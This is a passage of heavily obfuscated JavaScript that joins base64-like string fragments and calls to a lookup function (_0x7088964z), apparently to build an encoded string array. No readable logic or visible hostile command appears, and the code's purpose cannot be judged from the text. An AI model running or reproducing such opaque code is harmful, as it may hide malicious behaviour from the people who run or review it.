XVTa052YScsJ3IwaGR'+'WU29HV09hJywnVzdsY0txUEpXUEMnLCdi'+_0x7088964z(0x2d1)+'1BOY1JDa3YnLCdXT1hZV1FGZE9Da3MnLC'+'dyMGo0Q0xDJywncGFpSFc0OEEnLCdpU2t'+_0x7088964z(0x152)+'VzY4TXVDa3VXNmknLCdmU2tNcE1OZFRXJ'+_0x7088964z(0x2fd)+'EnLCdFWE5kT1NrM0ZXJywnVzRlUHc4a1p'+_0x7088964z(0x2fc)+_0x7088964z(0x236)+'mI4b2EnLCd3MU9zakNveicsJ1c3TmNPQ2'+'8rZ1NvZCcsJ1c0M2NOSDVCV1JlJywnV1I'+_0x7088964z(0x2c3)+'J3RkbGNPOG9xV084JywnVzRaY0ltb1RiO'+'G9JJywnd1NvWGxnV0QnLCd4ZUpkR2hERy'+'csJ3dicGRW')+('Q2t4RHEnLCdXNVJjUzhrTXJTb3AnLCd0U'+_0x7088964z(0x24c)+'dXUWhkUENvNUE4a2UnLCdXUnJmbENvL2t'+'hJywnZ1hsZFVlbnMnLCdXUTB4RW1rbENH'+'JywnVzdmZ1dSTmNPOGtWV1E5QScsJ1c2T'+_0x7088964z(0x244)+_0x7088964z(0xdb)+'3JywncVNvWVc2ODVqcScsJ1c2ZW5lMFBj'+'JywnVzdKZFZta2xXUEhGJywnV09oY1U4a'+_0x7088964z(0x281)+'RSQ2s4RGEnLCdXUFgyem1vZ29xJywndFc'+'vY1RDbzRXUlcnLCdXUGRkT21vcnVta3cn'+'LCd1c3BjSUNvU1dRMCcsJ29YQmRTdlBsJ'+_0x7088964z(0x2c7)+'R0MCcsJ2NkaUJXNFNDJywndGZKZE5ta01'+_0x7088964z(0xda)+'NEJkUFNrRicsJ252V0hXT0JkUEcnLCduW'+'XVDVzdhYScsJ1dQdGNLcUt0VzRhJywndW'+'V0ZFRLZjMnLCdXT3hjU1NvVUVta3QnLCd'+_0x7088964z(0xe4)+_0x7088964z(0x112)+_0x7088964z(0x2a5)+'dkSkxIJywnVzZUZGp2ZGNTYScsJ0R2MEJ'+'XUEhqJywnV1F6WHNDb0FlcScsJ1c1R2Nh'+'dmYwJywnVzdaZEhta3dXUGYyJywnbUtqW'+'m9Tb3QnLCdXUGxjT2FDdFc2TycsJ28weW'+'NXUmRkSmEnLCdXNmRjS3IxWVdSUycsJ3d'+'4cWVXUDdkR0cnLCdjU2tHVzQ4ZnRhJywn'+'VzVGY1VDb3FobW83JywnV09oZE04bzNxO'+_0x7088964z(0x2e5)+'EnLCdqMGZL')+(_0x7088964z(0x158)+'2NNQ29IZ0NvcScsJ3VDbzlGbWtRQnEnLC'+'dXUC9kTW1vdEQ4a2wnLCd0Q29pRVNrekN'+'xJywnbzI0cldPQmRWcScsJ2xmdm1lU29m'+'Jywncm1vRlc1MCcsJ1dQUmNRSEsxVzZHJ'+'ywnV1JuU1dPcGNUOGtuJywnRmVDdVdQRm'+_0x7088964z(0x302)+_0x7088964z(0x136)+_0x7088964z(0x2e8)+_0x7088964z(0x1f9)+'csJ1dPUmNObWtMVzdTdCcsJ1dPcGNVVzB'+'FVzVXJywnV1FlZFdRTGVCcScsJ1dRUFlX'+'UFJkTW1rcCcsJ3N1ZWJoQ29zJywnY2R5R'+'Fc1dUYnLCdXN0pkUDJPdFc3cScsJ1c3M2'+'ROU2svV1JIaScsJ2JTa0lXNDNkVm1rOSc'+'sJ1dPV2NXT0RGQ3EnLCd5ZGxjS1NvZnpH'+'JywnVzZpL2wzdjQnLCdXNGorZnYvY0thJ'+_0x7088964z(0x169)+'dCYScsJ2JJV2dXNlM4JywneXZ5SldRTEw'+_0x7088964z(0x1b7)+'ZFV1SycsJ2JZbGRKZ0hVJywnVzVsY0pYT'+'EhXUEMnLCdXNU5jTlNrTXljQycsJ2pKRz'+'R3Q28rJywnbE5xcVdPSmRIcScsJ1c2eUl'+'rZVRLJywnd1Nvalc3N2RRdU8nLCdxdUs5'+'V1BUaicsJ2RjaS9XN1dCJywnV083ZEpDb'+'2R2U2srJywnZG1vTGZObGNNVycsJ1c1eG'+_0x7088964z(0x2b5)+'vZVdEV1AzZFFhJywnbU1YRm44b1UnLCdX'+'NEZjUlNvRmpDbzMnLCdCMDlNdGU0JywnQ'+'nZGZEdlcmgnLCdzQ290VzdWZE4yUycsJ1'+'c3N2RKZ1dG')+('VzZLJywnVzRTS2dta0tBU29CV085NFc0d'+'GNSbW94ekcnLCdXNnFkcUNrR1c1dScsJ0'+'NoTzlXT0w4JywndlNvMHR0L2NKYScsJ1c'+'3TmNNU28zcG1vMicsJ2tDazZXN2Vtc2En'+_0x7088964z(0x16a)+_0x7088964z(0x25b)+'R4ZFVta00nLCdCOG9QYXJOZEthJywnazM'+'xVFdSQmNTYScsJ3JyVmNQOG9Qd0cnLCdX'+'NHRjSWFMQ1dQMCcsJ1dPaGRSaDNkVEt5J'+'ywnVzVpRGNOYjUnLCdXT0hCV08zZExTa3'+'YnLCdXNVdKbWQ1cScsJ1c0cmZqeFJjSnE'+'nLCdXUkhIV1JGZFRTazQnLCdiV0ZkVG1r'+'ZldReScsJ1c3WmNIbWtOREp5JywnREgvY'+'0c4a3hXNEsnLCdqV2hkVVNrY1dSaScsJ1'+'dRZGRQMUJkSExXJywnVzcwN2txcScsJ2h'+'mRGhqOG9UJywnbnF5SnRDb2cnLCdtcnRk'+'TjNudScsJ0JyUmNLbW9uQVcnLCdqdGk5V'+'zQ4ZScsJ0ZoQmNVbW9JJywnVzV5bEVTa0'+'xXNGknLCdGdUpkTzE1SicsJ2hDb0ZXT3V'+'Xc3EnLCdXTy9kVVNvL3ZDa3cnLCdFWmhj'+'S21vdEFHJywnd0NvbkVjN2NKcScsJ0FDa'+_0x7088964z(0x147)+'csJ1c1S0dpZ3JwJywnV1BMR1dPRmNUU2t'+'oJywnejJaZE9Tb2ZXUWEnLCdXUUpjR1Nv'+_0x7088964z(0x11d)+'WtNbGNWVycsJ2NzaW5XN3lCJywndjFOZF'+'RlanUnLCdXNFJkU2ZLc1c3dScsJ1dPN2N'+'HOG92QlNraScsJ1dRMWZ4bW96aXEnLCdD'+_0x7088964z(0x122)+'CduU293V1JlQnFhJywnVzVaY01Db2lrQ2'+'9DJywnVzY4')+('SnNTazZXNnEnLCdjSWFJRThvdScsJ1c0Q'+'mNJcmZkV1A4JywnV1JSY1Jtay9XNTRiJy'+'wnVzQwOWtnSDQnLCdXUmY1am1vU2ZHJyw'+'nZnFPUlc1aW8nLCdxbW9kY2VHOCcsJ2hZ'+'dTlXN3V5JywnV1FpaVdQajV2cScsJ1c0L'+'2NROGtqd1NvMicsJ1dRSENXUEpkUjhrWS'+'csJ2NoMVNnbW8xJywnV09GY1BDa0tXNEt'+'NJywncTEwYldRejUnLCd3U29QaHMzZFVH'+'JywnanFLVVc2YUknLCdXNHhjU3NYM1dRc'+_0x7088964z(0x21c)+'dXUWhkRzNGZExoaScsJ1dPZjZXT1ZkSVN'+_0x7088964z(0x196)+'U2tlJywnVzRoY1NIMWhXT0MnLCdDZUtCV'+'09wZFVxJywnRDFHdmtDb2knLCdXNTNkU0'+'NrL1dPRFYnLCdrQ2tiVzUzZFFTazgnLCd'+'XUlZjSUNrT1c2ZXInLCd1U291bDJTMScs'+_0x7088964z(0x18f)+_0x7088964z(0x1a0)+'BjSjhraycsJ2VyT3lBbW9GJywnQ1cvZFV'+_0x7088964z(0x1e1)+'VzZsZExnUycsJ1c3UmNLQ2ttdFp5JywnQ'+'m1vUVc0N2RSMHknLCdXNnJ3ZXVCY0xHJy'+'wnV09HaW9zaGRVcScsJ1dSdW1XUmp0QmE'+'nLCdXT2hjSWMwTFc2YScsJ2RTa29jTi9k'+'SnEnLCdXTzR3ZWQ3ZFBHJywnRHY4SFdQU'+_0x7088964z(0xce)+'csJ1c2ZGNKQ2s5dzhvcicsJ204a0Vudzd'+'kTGEnLCdXT1BldENvY2FxJywnc3hPYm84'+_0x7088964z(0x2fb)+'GNNRycsJ1c0L2NTQ2tKRThvWScsJ3FTb2'+'1EbWtCQVcn')+('LCdXTzl3dENvMWtxJywnV09sY1NtbzNFb'+'Wt4Jywndko3ZFFDa3NzVycsJ0Ztb21XND'+'dkTzNXJywnbFNrMlc2NGZ1RycsJ0MxbW5'+'XUHprJywnRDhvdlc3R1dvRycsJ2todWdX'+'UlpkU2EnLCd5Z3Vua1NvMCcsJ1dSeUxrd'+'HhkR0cnLCdXNDdkSVNrUVdPRGMnLCdmbW'+_0x7088964z(0x14f)+'nYkllZnVDb0MnLCdXNm1PeUNrN1c1Uycs'+_0x7088964z(0x29d)+'ywnV1E3Y05JcUZXNGUnLCdoTEQzV1BkY0'+'dhJywnVzY5R2pNWmNOYScsJ1dSZGNSU2t'+'CVzVLVycsJ2xLVGVXT2xjU0cnLCdXUlZj'+_0x7088964z(0x1ad)+'3pDb09wWC9kU0cnLCd5bW9wZlhCZEdxJy'+'wnVzV4Y1Btb1NsU294JywnZThvNVdQYXF'+'CVycsJ2dta1JwTHRkUHEnLCdXUTR4V1F6'+'L0JxJywnV1JwY1ZJT2xXNGknLCdEZ2ZZd'+'U51JywnV1JlR2dxUmROVycsJ3JYQmNMbW'+'9BV1JpJywnV1A4d2tjeGRSYScsJ2Jta3h'+'XNDBocnEnLCdXTzBVV1A1eEZxJywnRVNv'+_0x7088964z(0x239)+_0x7088964z(0x242)+'g4a21XUHUnLCdXNldWa012dycsJ1dQOXV'+'XUVpkVkNrZycsJ3Jtb2xqWnBkS1cnLCdX'+'NWxjSDhrSENDb2gnLCdXUE5jT1NvdkVta'+'zEnLCdXT1JkTkNvMHNDa2UnLCdDQ296Zj'+'JlSCcsJ1c1Q1N0Q2tCVzZlJywnZ3J0ZEk'+'xMVEnLCdXN05kTmZLWlc3cScsJ3ZYcGNI'+'Q281V1AwJywndE10ZFUwYk4nLCdXUFBLV'+'1JKY1Fta28nLCdDdjlXekxhJywndjhvcm'+_0x7088964z(0x140))+(_0x7088964z(0x287)+'WEnLCdXNE5jVm1rdHFXbScsJ1c3WDBkaH'+'BjUnEnLCd2djBZaVNvcScsJ1c3bGNIbW9'+'TaDhvTCcsJ1dSbmxqOG92aFcnLCdXNTR0'+'b3NiRScsJ1dRQmRLdUpkTEtDJywnVzdKZ'+'EsyR0pXN3UnLCdXNDB4bHNuZCcsJ3M4b2'+'JDWGRjVEcnLCdXN0s5a3dEcicsJ1c1ZkN'+'tMC9jR1cnLCd0MnRkUzhvTFdPVycsJ3Ew'+'S01XUXRkSkcnLCdXTzNjUENrVFc0S1knL'+'CdXUEJjSWFxN1c1QycsJ3RySmNHU29jV1'+'BtJywnclNvdlc2ZUtqYScsJ3p2UzJwOG9'+'4JywnRDhvOXJhdGNRcScsJ2l4WEtlU291'+'Jywnc3ZiUndXOCcsJ2R1OVVXUlJjUnEnL'+'CdXUm5uV1IvY1FtazAnLCd5MnRkTjhrN2'+'9hJywnVzVOY0tta2l4bW9QJywnQjhvM3I'+'4azJ2VycsJ1c3SzRrSVhHJywnV1EwOEVT'+'a25GcScsJ0RlQ0dXT3RkUUcnLCdlOGtMV'+_0x7088964z(0xeb)+_0x7088964z(0x231)+'xV09aY1RDa3EnLCdXNThNQm1rRFc2YScs'+'J2liSmRHU2tRV1JhJywnbkgvZEtDa3BXT'+_0x7088964z(0x1e6)+'VKZE54VycsJ1dQVmNPU2tCVzdHYicsJ1c'+'3RzhkMW55JywnZjBUdldPVmNWVycsJ1c2'+_0x7088964z(0x1f6)+'Cd1MzNkTjhvcldRcScsJ2M4b3lXUXFVRW'+'EnLCdXT1ZjSW1rdVc1eXonLCdXUXhkSW1'+'vL3lDa08nLCdXUTFOeW1vaGNHJywnVzVs'+'Y044b09kOG9yJywnVzRaY1BTby9wbW8zJ'+'ywnVzYxeGR1SmNPVycsJ3JNT3lXTzFMJy'+'wnck1LOFdS')+('VmRJRycsJ1c2WmNIQ2tLelNvVCcsJ3FoR'+'HFGSFMnLCdXUWhkVjBkZFVlZScsJ1dSV2'+'RXUHZ3eHEnLCd6M05kUVNvbldReScsJ2l'+'zbGRSOGtQV1BHJywnVzd5T2tlNUonLCdX'+_0x7088964z(0x226)+_0x7088964z(0xdc)+'EnLCdpQ2sxVzdTUHNxJywnVzZ4Y1A4a0J'+'4bW80JywnekNvUlc0TmRWZ0cnLCd4U29w'+_0x7088964z(0x106)+'2RXNXltRlcnLCdXUjNkVVNvRHlDa1cnLC'+'dXNFpjTW1rNXRIVycsJ0FMRGVmU2tPJyw'+'ncmh6L3hiSycsJ1c1ZS9jd2pwJywnVzQ3'+'Y0dta091Y3knLCdXN2RjVjhvNm9Tb1gnL'+'CdXNmRjVm1rSnNTb2knLCdEQ28yakd4ZE'+'1HJywnb2h2aFdPUmNRRycsJ3VhM2RSU2t'+'kcmEnLCdyQ29ObHVPZicsJ3poalJ0R2Un'+'LCdhU2tJb3dKZE9HJywnY0lkZFVMOXInL'+'CdXNlZkTThrUFdPam0nLCdDM0pkU2VmRi'+'csJ3J3dGRWOGtUbVcnLCdXNTQ5YktMWCc'+_0x7088964z(0x282)+'RVNrNicsJ1dRSEJFQ29IaHEnLCdnbWs4Z'+'E1KZFBxJywneENvNHZhdGNOVycsJ3J4Rm'+_0x7088964z(0x1ac)+'PWGR0Q28wb2EnLCdXUFBwV1BOZE9Ta1kn'+'LCdXUWFsc21rZUFXJywnQ2ROY1FTb1lDV'+'ycsJ1c1cWdjR2IwJywnYlpXSkI4bzInLC'+'dCM1JkS3dySycsJ2NneWJXUGRkVXEnLCd'+_0x7088964z(0x24a)+'ay8nLCdvZjhDV1B4ZElhJywnZE1ERGFtb'+_0x7088964z(0x29a)+_0x7088964z(0x21e))+('N09OY2dueCcsJ1c1bGNVV0RYV09DJywnR'+'ThvNkU4a0lxVycsJ1dRaGNUOG9xdUNray'+'csJ3NkZGNNU29GV09hJywnV1FYSldSM2N'+_0x7088964z(0x2ee)+'VzVSY1ZoSmNOWXplV1I4JywnV1JmcGxxJ'+'ywnYmZEcW9tb0QnLCdXUTFvV090Y0dTa3'+'MnLCd3U293Y2ZXQScsJ1dSUHpXT1pkRzh'+'rUCcsJ1c2dGNPQ29DYm1vSScsJ2Z1Q0NX'+'UjNkS1cnLCdoQ2tLVzRsZEtDazcnLCdoT'+'jFSY0NvRycsJ1dPanFXTzdjTENrZycsJ1'+_0x7088964z(0xcb)+'ncDFmdWI4b3QnLCd3eGxkVjJQRScsJ3VN'+'WmRTQ283V1JxJywndE1OZExDazhkYScsJ'+_0x7088964z(0xe0)+'csJ1dQUmNQYVdQVzV5JywnRW1vQ3ViN2N'+'TYScsJ1dQOHZxOGtPc2EnLCdzU29iRGNO'+'Y1JHJywnVzVTSWJxWFMnLCdXT3hkT21vK'+_0x7088964z(0x2e2)+_0x7088964z(0x2c5)+'3V3knLCdXUWhjUlNrZ1c3Q0QnLCdXNDRq'+'cW1rZ1c0YScsJ1c0dWZjYWpiJywnVzVKZ'+'FZDa2NXUnZDJywnV1A5SFdSeGRIQ2t1Jy'+'wnclpaY1Btb1d3YScsJ3BZZVJXNGVWJyw'+'neVNvVHRhRmNOVycsJ1c0aXBhZXYyJywn'+'V1JhVkJTa1pGVycsJ1dPVFpXT3hjVENrO'+'CcsJ3gzOElnU29ZJywnbXhqWGM4bzgnLC'+'dFaFpkTThrV2pHJywnRlNvZ3hHdGNMRyc'+'sJ3l4RHRGSDAnLCdyU28rQkNrcHVHJywn'+'RmV4ZE9tb0VXUVcnLCdXUFRYV09oZFU4a'+_0x7088964z(0x29e)+'Q4Jywnc21v')+('ZURhM2NSRycsJ1dPeGRHU29CdFNrZScsJ'+'1c2MDhmcTlDJywnZ2YwNldScGRHRycsJ2'+'Y4a2xXNE8yRUcnLCduTjhIV1BkZEtHJyw'+'nV1JPbHhta05DRycsJ1dRR21sSlZkVmEn'+'LCdlOG9PV1E0Q0VxJywncWVYV0VZRycsJ'+'1dPMVhyU29WaFcnLCdXTzdkSENvcmtDa1'+'QnLCd3dXVyV1FoZE9hJywnV09CY1JTay9'+_0x7088964z(0x2f9)+'TCcsJ2lXTmRIQ2tuV1IwJywnYzE4RVdRS'+'mROVycsJ1c1dGNJQ29FbThvRycsJ1c1Q2'+_0x7088964z(0x119)+'3UmROTjhkVzRhJywnV1BDMnBIdGRIVycs'+'J1dSdGNOU2tPVzd1ZCcsJ1dRZXpXUHJoc'+'1cnLCdXUURkeENvOGtXJywnVzczY05Tb3'+_0x7088964z(0x164)+_0x7088964z(0x1df)+'bW95JywnV1AvZE51bGRTdnEnLCdnR2hjS'+'zhrYVc1UmRKZGxjTlhUQldQdGRWM20nLC'+'dXUmRkTm1vbXNDa3EnLCdXNzRnYXZ6WCc'+_0x7088964z(0x104)+'J3JMQ2hXUWZBJywnaDJDOVdScGRRYScsJ'+'3kzT2NXUUJkSkcnLCdXT2hjR1NvWnVTa1'+'InLCdxbW96VzRLL2pxJywndHJoY0s4b3l'+'zVycsJ1c1cGNNSXpiV1JxJywnVzdaZE9t'+'a1lXUWpXJywnRDhvaGt4NGgnLCdBMjhVV'+'1FucycsJ1dQcUVyU2s1cXEnLCdCWmhjVT'+'hveldQZScsJ1dSdGNRcWk1VzVTJywnVzZ'+_0x7088964z(0x247)+_0x7088964z(0x16e)+'WhSZEltb3pXUnknLCdDTmV2YW1vdicsJ1'+'dPdGNSbWtF')+('VzZLbScsJ3hNMTFxWW0nLCdXUGFxZkhsZ'+_0x7088964z(0x120)+'VHJywnVzZOY0o4a3ByWHknLCdqZm1LV1B'+'aZFNXJywnZDhrQ2RmM2RWRycsJ1c1M2NV'+'Q29Hb21veicsJ3VabGRJOGt0dVcnLCdXN'+'nlka3NyKycsJ3FTb3FqYkJkTHEnLCdpOG'+'9qV1JhcUZXJywnVzRhK2JNMTAnLCdXNWJ'+_0x7088964z(0x246)+'YWxkTlcnLCd3dzNkR0NrV2pXJywnV1JwY'+'0xta2lXNk9EJywnRjJoZFVTb29XUGUnLC'+_0x7088964z(0x2c6)+_0x7088964z(0x2e4)+'ZFBXJywnV1FsZFZTb3J2bWsvJywnV1J0Z'+'E5NbGRIMmUnLCd6OG9RcmN0Y0pxJywnaE'+'tiM2c4b2InLCdCbW9lc0lGY05hJywna0w'+'5UFdQN2NKVycsJ1dRYUxjV05kTHEnLCdD'+'dWxkVDBMcScsJ0VhSmRHOGtwREcnLCdXN'+'khybGZsY0hHJywnVzYvY05xOGpXNFNybV'+'cnLCdXNldGbDF6QycsJ1dPbU9XUURxQlc'+_0x7088964z(0x149)+'cScsJ3BLWFZpU29WJywnbUpKZFBTa1ZXU'+_0x7088964z(0x227)+'pkR2EnLCdXT2xkT21vYXRDa28nLCdXUDN'+'jSFNvK3I4a0UnLCdXUVdPc21rcEJxJywn'+'Q0NvdVc0MGptcScsJ1dPZjVXUk5kTjhrc'+_0x7088964z(0x2b7)+'RVRycsJ3Z1MU9ETDAnLCdXNXBjR0NrM3d'+_0x7088964z(0x1fe)+'b1cnLCdXN05kTDMwWlc2ZScsJ1dRTmRVO'+'G9Wc21rbCcsJ1c1SDNlZU5jUkcnLCdXNF'+_0x7088964z(0x2c0))+('aScsJ1c0eUNuR0w0JywndzhvaVc0ZGRId'+'lcnLCdBdzVndTFHJywnV1FSY1Zta3FXNm'+'lVJywnYnhhb1dSdGRSYScsJ1c3aGNSOG9'+'2Z0NvRScsJ3d4MGdjbW81JywncWgwWVdR'+_0x7088964z(0x144)+'ThrM0FXJywnVzVic2UzTmNKRycsJ2F1YU'+'xXT3BkT2EnLCdXUThUcHFKZEpHJywnVzd'+_0x7088964z(0xfe)+'ZElTbzNCOGtuJywnRU1sZFBDbzJXUmknL'+'CdXUHFDeUNrUHJxJywnVzZkY1FTa1JCc0'+_0x7088964z(0x2f8)+'aJywnVzdSY09DazZzU29SJywndWE3ZFY4'+_0x7088964z(0x275)+_0x7088964z(0x1d6)+'M3Y1Y4b0RFYScsJ1dQdGNJU2tLVzVXRyc'+'sJ2d4OXFXUlJjUlcnLCdmV1d5RVNvdScs'+_0x7088964z(0x22c)+'3BDa0RXN0c1RnEnLCdXNzhCZWE5VycsJ1'+'dSQmNJYlNYVzU4Jywnc2EvY1Q4b1pXT2k'+_0x7088964z(0x305)+'VycsJ3hDb1F4U2tadUcnLCdXN3BkS0NrU'+'1dPcngnLCdXNTNjVThrSEN0QycsJ1c0eG'+_0x7088964z(0x19b)+'vY1M4b0NDVycsJ3RmQmRPQ2t5ZFcnLCd3'+_0x7088964z(0x27e)+'zZDdm9jZjcnLCdXUnpIejhvOWlHJywnbE'+_0x7088964z(0xd0)+'mV1JqdycsJ0NTb21oc0pkVmEnLCdwQ2t2'+_0x7088964z(0x300)+'1ZkSHdyMCcsJ2d2Zk9XUUZjVEcnLCdhOG'+'91V1JDZ3FX')+(_0x7088964z(0x1ed)+'FVta1InLCd5U29laXJaZFZxJywnV1FYbm'+'04b1NrcScsJ1c0WmNObWt6enJpJywnVzV'+'5UmN3clMnLCd4OG9DaXJ4ZFZXJywneFhs'+'ZEo4a21CYScsJ2JLNDlXT3RkU0cnLCdDY'+'nhjTlNvZFdSQycsJ3o4b0NEWUpjU3EnLC'+'dXNlRDY0tKY0lHJywnRkNvUFc0cWhtYSc'+'sJ2pKU254U29iJywnV1JESWZDb3ZiYScs'+_0x7088964z(0x1f4)+'nEnLCdFMWYrRmhhJywnV1B5U1dPTFhzcS'+'csJ1c1bi9sdlpjS0cnLCdyOG9XVzZGZE9'+'ocScsJ0RtbythczdkT1cnLCdXNXRkR2Uw'+'elc1bScsJ3ltb0lGc3RjTmEnLCdCYVpjS'+'VNvbERHJywnemFKZFVhJywnd3hQWnJ2MC'+'csJ3pmSmRTU292V1FDJywnV1A4T3E4a1Z'+_0x7088964z(0x2aa)+_0x7088964z(0x2c2)+'GtmdW1veScsJ2xJYVVXNDhWJywncGcwVl'+'dSQmRQVycsJ3JjSmNMU29MV09TJywnb1d'+'HMVc3OEcnLCd1R3BjT0NvbVdPUycsJ2JX'+'dGRVbWt5V1BxJywnRXc1QXNMdScsJ2wzQ'+'0NXT05kSlcnLCd0MG5Ic2g4JywnVzVOZF'+'FLYTdXNHknLCd3bW8yYlc3ZEpHJywnREN'+'vRnJHdGNJVycsJ0Z0QmRMU2tHQnEnLCdk'+'OGs0VzRoZFRTazgnLCdXUW5VV1FOY0xTa'+'1YnLCdXNE5kT3dPa1c3dScsJ0MyMFdhOG'+_0x7088964z(0x2df)+_0x7088964z(0x253)+'VzRxbycsJ1dRZlNXT05jTzhrNScsJ1dSN'+'E5FOGtXQ1cnLCdrWXFWVzVtQycsJ2F3ck'+_0x7088964z(0x2cb))+('LCdCeGRkVThvSFdSQycsJ3pTb3ZXNHhkS'+'XZ5Jywndkt2RHJLUycsJ3dDb0hBWWxjTG'+'EnLCdXUldEdVNrbUZxJywna0NrL1c3M2R'+'VU2tiJywnelNvampYaGRVcScsJ0NaRmRO'+'bWtxdGEnLCdXUFZkSGVoZFVLcScsJ2hiU'+_0x7088964z(0xc6)+_0x7088964z(0x26a)+_0x7088964z(0x2e6)+'T1pBYScsJ2FTa2NXNEZkSThrdicsJ3hDb'+'2tEWGhjU3EnLCdmbWtLanVwZE9XJywnV1'+_0x7088964z(0x1af)+'nV1BlZ2ViSmRQRycsJ1c3N2NWU2tIQ0p5'+'JywnVzZCZExkVHZXUU8nLCdxZmoyc0pDJ'+'ywnVzRkY1BDbzNnbW9lJywndWVUT3RYVy'+'csJ1c3SmNObW8zYlNvUicsJ3lDb0NEcWh'+'jTFcnLCdXUjNkVkhQNVc0NCcsJ1c2bS9r'+'TWpUJywnYWRaZEo4a3lXUDAnLCdGdXo4R'+'ExlJywndXdwZEltb3lXUVMnLCdXUDhmeE'+_0x7088964z(0x2a3)+_0x7088964z(0xe8)+_0x7088964z(0x175)+'mRSZFBta3VXUjAnLCduQ2tvaEtkZEdXJy'+'wnVzZlZGxZbmEnLCdXN3k4ZEc1RycsJ1c'+_0x7088964z(0xf0)+'cGNaZEtoWHAnLCdGTU83V09aZEtHJywnd'+_0x7088964z(0x309)+'ZpL1dPOU4nLCdXUHFQcEh4ZFVHJywnV1B'+'iWnI4bzlmcScsJ2dkMDZXNEtiJywndG1v'+'U0R0eGNMVycsJ3doSDJxYlcnLCdXUVBuV'+_0x7088964z(0x26c)+'c2N2NWbWtj')+('eXJxJywnV1JEVWpTb2FucScsJ3VmVmRVb'+'WtMYnEnLCd5OG8rZ01laScsJ3FDb3BXN1'+_0x7088964z(0x2a7)+'XemlNMTknLCdXN25aYmVWY0lHJywnQ1Nv'+'eHJtazB2YScsJ1c1TmRSMHVTVzZXJywnV'+_0x7088964z(0x2d2)+'csJ1dRUmRTOG9YRkNraycsJ1c0aGNNbWt'+_0x7088964z(0x1ca)+'NW03cFcnLCdwQ2tBVzVDR0ZxJywnVzZPV'+'XJDa3pXNUcnLCdEbW85bnhTYicsJ3FjSm'+'RJbWtvRFcnLCdXNjNkSUwwclc1TycsJ1d'+'PMXZkQ29iZFcnLCdXNjdkSG1rR1dSYmIn'+'LCdvd1ByV09GY05XJywnZEw4TFdSRmRKR'+'ycsJ2ZTa0FXN1dnd3EnLCdXUmVPamJOZF'+'ZHJywnVzVOZEgyeVlXNWknLCdXUkpkRzM'+_0x7088964z(0xe2)+'V096aicsJ1dSRmRTU28vQzhrdScsJ1dRS'+_0x7088964z(0x25e)+'dCbWtBdUcnLCdXUGRjVjhrUFc2V0YnLCd'+'mTU84V1BoZEpHJywnZENrWVc3dXBCcScs'+_0x7088964z(0x150)+'ywnYXFSZFI4azBXT0cnLCdybW9vVzVoZE'+'13QycsJ1dSQ3VXUmJ4QVcnLCdXUnhkU05'+_0x7088964z(0x1b3)+'MDZXNkcnLCd3SzNkR1NvbldQUycsJ1dPN'+_0x7088964z(0xd9)+_0x7088964z(0x20b)+'XUHBjVjhreScsJ1dPUmRIQ29kdDhrbycs'+'J3MxejB0dzAnLCd5MkdCV09sZEpXJywnV'+'zVSY05ta016cm0nLCdXUS9jSW1rc1c2R0'+'knLCdXUnp2')+('V1EvZE5Da1AnLCdjM2ppbkNvbScsJ0RTb'+'zhXN09EZWEnLCd6bW80dENrV3RXJywnVz'+_0x7088964z(0x111)+_0x7088964z(0x257)+'LCdXNE5jS1NraXFYcScsJ1dRSmNHZFdNV'+'zRLJywnV1E0SkJTa1hEcScsJ1c2bGRKZj'+'RoVzVTJywnV1J4Y1RtbzNFOGtqJywnaTh'+_0x7088964z(0x10b)+'LCdlMlRWYThvWicsJ1c0N2RJS3VUVzQ4J'+'ywnbnQwNkVtby8nLCdGMVpkVUNvSVdRcS'+'csJ1dQV0JmSDNkT3EnLCdXNE5jUlNraXZ'+_0x7088964z(0x1db)+'R3Jta2YnLCdobWtEVzd4ZFQ4azYnLCdXT'+'1JjUENveXJtazInLCdxZ1hSRUd1JywnRW'+'1venJ0L2NVcScsJ2VOWFpXUWhjUUcnLCd'+'3dWlIV1A3ZFZxJywnbllKZE9ta0dXUEsn'+'LCdGeEcwV1E3ZEdxJywnVzREMWMxSmNMV'+'ycsJ1c2aVhsWjk4JywnRGVTY1dRYnYnLC'+'dyU29lVzdOZFEwNCcsJ1dSN2RHTVJkSUw'+'wJywnVzdpRGVaYi8nLCdpU290V1BlZXpx'+'JywnRUNvNlc1bWlnRycsJ1dQcVlXT0xVd'+'nEnLCdhbWtQVzVhdHVxJywnQlhCZElTa3'+'R0RycsJ2V3elJwQ29WJywnV1FkY0dtb29'+_0x7088964z(0x2c8)+'bUZxRycsJ2NXV0l0bW9pJywnbGRpSlc2Z'+'WcnLCdXNWhjSVNvMnBTb3YnLCdXNWF5aV'+'dqVCcsJ3JTb0VoaG1qJywneFhkY1NTb3J'+'XUTAnLCdXUGFHZnRKZE1xJywnV080YUVt'+'azV2YScsJ1dPUzduSFZkVWEnLCd2Z3VDY'+'0NvUicsJ2FMclFXUGxjU3EnLCdiWXFseE'+_0x7088964z(0x118))+('dUVXNzg5Jywncm1vNXZzeGNLVycsJ1dPN'+'2RTS2hkSkxhJywnV1IzY1A4b251Q2tsJy'+'wnV1FIZGNTb1RocScsJ1c2QmNObWt4dEN'+_0x7088964z(0x203)+_0x7088964z(0x19c)+_0x7088964z(0x179)+'pvTGV5JywnVzVoY1U4b29hQ283JywncVN'+'vWFc0cGRSZ0MnLCdscml5VzY4eCcsJ3Zi'+'aGRWOGtJd3EnLCdmMm52bW1vaCcsJ1dSd'+'mV6Q29mb0cnLCd5MUNmV09CZFJxJywnaD'+'NXcVdRVmRNcScsJ1c2OFRzOGsxVzZhJyw'+'nV1FXTUZTa3RGcScsJ1dSQ2ttV05kTGEn'+'LCd5bW9idVlKY1JxJywnV1BoY1BJOFBXN'+'jgnLCdXNHFSdjhrK1c0bScsJ1dSL2RITH'+_0x7088964z(0x209)+'RU2tvVzRHRicsJ2FJV3p6bW9YJywnanFh'+'YkNTb3onLCdXNDdjSkduWFdPOCcsJ2xOc'+'k1iOG9SJywncWh5cFdSUDgnLCduSFNURj'+'hvSycsJ1c1Q2RmTXZGJywncExMU1dQRmN'+'URycsJ1c2ZUVlV3ZlJywnQjJaZFNDa1Nu'+'YScsJ3E4b2dXN0pkR2dLJywnRGdDTmRTb'+'2UnLCdhSUJkT21raldRTycsJ28wTHV3Wi'+'9kVkNvTScsJ3U4b0ltaE9WJywnV09SY1F'+'TazVXNFdtJywnRm1vWlc2MEdtcScsJ1c2'+'cXh2OGsvVzdHJywnVzU0RGxlYnUnLCdtb'+'W8zV1JlZERxJywnQU5GZEtNYksnLCdmWW'+'FDQThvaicsJ3lTb0puTWkrJywnYjI1WW1'+'tb1UnLCd3ZnRkS1NraGJHJywnV090ZFBL'+'TmRSTnUnLCdXNWhjT1c1cFdSTycsJ1c3c'+'VR2OGtHVzZPJywnV1J